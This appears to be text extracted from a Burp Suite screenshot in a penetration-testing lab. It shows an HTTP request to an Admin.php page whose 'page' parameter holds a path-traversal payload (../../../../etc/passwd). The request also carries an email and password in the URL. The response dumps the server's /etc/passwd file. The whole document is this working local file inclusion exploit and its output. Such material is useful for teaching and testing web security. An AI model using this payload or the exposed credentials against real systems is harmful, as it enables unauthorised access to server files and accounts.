 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /Admin.php?Email=danielg%40technation.com&Password=LB%26MG%24sm2zkLz57k&page=
../../../../etc/passwd HTTP/1.1
2 Host: 10.0.2.37
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://10.0.2.37/Admin.php?Email=danielg%40technation.com&Password=LB%26MG%24sm2zkLz
57k
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
147 <div id="myTabContent" class="tab-content">
148 <div class="tab-pane fade show active" id="home">
149 <p>
Welcome to the Admin Panel! Here you can Write Posts, and view your
</p>
150 </div>
</div>
151 root:x:0:0:root:/root:/bin/bash
152 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
153 bin:x:2:2:bin:/bin:/usr/sbin/nologin
154 sys:x:3:3:sys:/dev:/usr/sbin/nologin
155 sync:x:4:65534:sync:/bin:/bin/sync
156 games:x:5:60:games:/usr/games:/usr/sbin/nologin
157 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
158 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
159 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
160 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
161 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
162 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
163 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
164 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
165 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
166 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
167 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
168 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
169 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr
170 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nolo
171 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/